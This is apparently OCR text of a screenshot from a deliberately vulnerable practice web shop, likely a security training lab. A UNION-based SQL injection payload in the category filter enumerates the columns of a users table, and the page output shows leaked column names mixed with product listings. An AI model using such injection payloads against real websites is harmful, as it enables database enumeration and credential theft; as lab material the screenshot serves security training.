 WE LIKE TO
SHOP
Pets' union select null,COLUMN_NAME from
information_schema.columns where
table_name='users_aydwzp' --
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Tech gifts
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented
password_aynwgj
Babbage Web Spray
Webs can be so unpredictable, falling apart and crashing to the
More Than Just Birdsong
There was a time when the only decorations you would see on the
Giant Grasshopper
If you are one of those anti-social people who like to sit in a
username_rigeck